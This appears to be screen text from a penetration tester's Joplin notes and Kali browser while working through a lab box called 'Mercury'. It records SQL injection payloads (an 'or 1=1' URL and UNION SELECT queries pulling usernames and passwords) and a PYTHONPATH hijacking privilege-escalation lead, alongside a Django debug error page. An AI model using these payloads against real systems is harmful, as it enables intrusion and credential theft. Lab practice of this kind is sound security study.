 Mercury [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Joplin
File Edit View Go Notebook Note Tools Help
NOTEBOOKS
All notes
Boxes to Hack
TryHackMe 8
Relevant 3
VulnBox Group 1
Mercury 3
Venus 3
Web App Security Development 1
Welcome! (Desktop) 5
TAGS
Synchronise
Search...
Scan Reports
Mercury
Mercury Users
Mercury
19/07/2021 20:23
en
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id%20%3D%201%20or%201%3D1/
![50c83eb112b6e698a826b26a186e9b27.png]
(:/10436c2e1506440e941149be33a230b5)
![ba773580622dfc13b23f51a1951154bb.png]
(:/645af678a0834b4ea5aadc1ed8133d0f)
1 UNION SELECT username FROM users
![ae1cba6a5949d0474763f27bd10461ec.png]
(:/8f5e19245f814b4ca6753bd7c2c30cec)
1 UNION SELECT password FROM users
![4376f3c98bd362a352bd670129aa1f72.png]
(:/15e922279086400c82932e19a88c6e14)
![d6a63dd96b705f84de7507123585cd25.png]
(:/478282a92bff41e2853dda5c4b2f53e4)
sudo -l:
SETENV: /usr/bin/check_syslog.sh
PYTHONPATH Highjacking
![d4b614d6b1cb236fafc6901e5392886c.png](:/c2f6c4f1841d41c28674d3ca995bf52f)
Click to add tags...
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id %3D 1 or 1%3D1/
1 UNION SELECT username FROM users
1 UNION SELECT password FROM users
Right Ctrl
9:35 AM
7/30/2021
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
OperationalError at /me...
Venus Monitoring - Chro...
Mercury
09:35 AM
OperationalError at /mercuryfacts/user/ - Mozilla Firefox
Venus Monitoring
http://10.0.0.56:8080/
OperationalError at /mercur
10.0.0.55:8080/mercuryfacts/user/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OperationalError at /mercuryfacts/user/
(1054, "Unknown column 'user' in 'where clause'")
Request Method: GET
Request URL: http://10.0.0.55:8080/mercuryfacts/user/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1054, "Unknown column 'user' in 'where clause'")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Fri, 30 Jul 2021 16:35:27 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/dist-packages/django/db/backends/utils.py, line 82, in _execute
82. return self.cursor.execute(sql)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/django/db/backends/mysql/base.py, line 73, in execute
73. return self.cursor.execute(query, args)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/MySQLdb/cursors.py, line 206, in execute
206. res = self._query(query)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/MySQLdb/cursors.py, line 319, in _query
319. db.query(q)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
259. _mysql.connection.query(self, query)
Right Ctrl
Type here to search
ENG
US
9:35 AM
7/30/2021